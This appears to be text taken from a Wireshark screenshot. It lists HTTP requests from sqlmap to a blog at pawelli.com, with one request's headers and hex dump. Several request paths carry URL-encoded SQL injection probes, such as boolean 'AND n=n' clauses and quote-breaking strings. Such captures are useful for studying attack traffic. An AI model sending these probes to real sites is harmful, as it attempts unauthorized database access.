 Filter: http contains "sqlmap" Expression... Clear Apply Save
802.11 Channel: Channel Offset: FCS Filter: All Frames None Wireless Settings... Decryption Keys...
No. Time Source Destination Protocol Length Info
340 14.1167070 172.16.222.41 47.93.103.103 HTTP 259 GET /archives/525/comment-page-1 HTTP/1.1
420 15.8911940 172.16.222.41 47.93.103.103 HTTP 259 GET /archives/525/comment-page-1 HTTP/1.1
459 16.6756310 172.16.222.41 47.93.103.103 HTTP 249 GET /archives/525/1892 HTTP/1.1
497 16.8667460 172.16.222.41 47.93.103.103 HTTP 287 GET /archives/525/comment-page-1%28%2C%29%22.%27%28%28%28%29 HTTP/1.1
624 23.5960240 172.16.222.41 47.93.103.103 HTTP 259 GET /archives/525/comment-page-1 HTTP/1.1
643 23.6557720 172.16.222.41 47.93.103.103 HTTP 286 GET /archives/525/comment-page-1%27IFRcgG%3C%27%22%3EmkeAVE HTTP/1.1
657 23.8190530 172.16.222.41 47.93.103.103 HTTP 305 GET /archives/525/comment-page-1%29%20AND%204976%3D6062%20AND%20%284360%3D4360 HTTP/1.1
665 23.8887340 172.16.222.41 47.93.103.103 HTTP 305 GET /archives/525/comment-page-1%29%20AND%208847%3D8847%20AND%20%281211%3D1211 HTTP/1.1
1192 44.9728630 172.16.222.41 47.93.103.103 HTTP 279 GET /archives/525/comment-page-1%20AND%204801%3D4529 HTTP/1.1
1203 45.0373970 172.16.222.41 47.93.103.103 HTTP 279 GET /archives/525/comment-page-1%20AND%208847%3D8847 HTTP/1.1
1215 45.1133220 172.16.222.41 47.93.103.103 HTTP 317 GET /archives/525/comment-page-1%27%29%20AND%202155%3D6493%20AND%20%28%27DUkK%27%3D%27DUkK HTTP/1.1
1229 45.1814700 172.16.222.41 47.93.103.103 HTTP 317 GET /archives/525/comment-page-1%27%29%20AND%208847%3D8847%20AND%20%28%27TEys%27%3D%27TEys HTTP/1.1
Request Version: HTTP/1.1
Accept-Encoding: gzip,deflate\r\n
Host: pawelli.com\r\n
Accept: */*\r\n
User-Agent: sqlmap/1.1.5.15#dev (http://sqlmap.org)\r\n
Connection: close\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://pawelli.com/archives/525/comment-page-1]
0000 b0 39 56 da 4c 23 70 5a 0f 26 c0 98 08 00 45 00 .9V.L#pZ .&....E.
0010 00 f5 2c 25 40 00 40 06 ec df ac 10 de 29 2f 5d ..,%@.@. .....)/]
0020 67 67 0c 2e 00 50 d5 9d 29 13 72 28 4b 50 50 18 gg...P.. ).r(KPP.
0030 01 00 98 59 00 00 47 45 54 20 2f 61 72 63 68 69 ...Y..GE T /archi
0040 76 65 73 2f 35 32 35 2f 63 6f 6d 6d 65 6e 74 2d ves/525/ comment-
0050 70 61 67 65 2d 31 20 48 54 54 50 2f 31 2e 31 0d page-1 H TTP/1.1.
0060 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 .Accept- Encoding
0070 3a 20 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a : gzip,d eflate..
0080 48 6f 73 74 3a 20 70 61 77 65 6c 6c 69 2e 63 6f Host: pa welli.co
0090 6d 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a m..Accep t: */*..
00a0 55 73 65 72 2d 41 67 65 6e 74 3a 20 73 71 6c 6d User-Age nt: sqlm
00b0 61 70 2f 31 2e 31 2e 35 2e 31 35 23 64 65 76 20 ap/1.1.5 .15#dev
00c0 28 68 74 74 70 3a 2f 2f 73 71 6c 6d 61 70 2e 6f (http:// sqlmap.o
00d0 72 67 29 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a
00e0 20 63 6c 6f 73 65 0d 0a 43 61 63 68 65 2d 43 6f close.. Cache-Co
00f0 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 0d ntrol: n o-cache.
0100 0a 0d 0a ...